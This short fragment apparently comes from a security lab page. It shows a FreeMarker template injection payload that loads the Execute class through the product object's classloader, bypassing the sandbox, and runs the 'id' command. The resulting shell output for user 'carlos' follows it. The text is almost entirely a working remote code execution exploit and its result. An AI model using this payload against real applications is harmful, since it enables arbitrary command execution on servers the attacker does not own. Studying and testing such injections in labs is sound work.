 Template:
<#assign classloader=product.class.protectionDomain.classLoader>
<#assign owc=classloader.loadClass("freemarker.template.ObjectWrapper")>
<#assign dwf=owc.getField("DEFAULT_WRAPPER").get(null)>
<#assign ec=classloader.loadClass("freemarker.template.utility.Execute")>
${dwf.newInstance(ec,null)("id")}
Preview Save
uid=12002(carlos) gid=12002(carlos) groups=12002(carlos)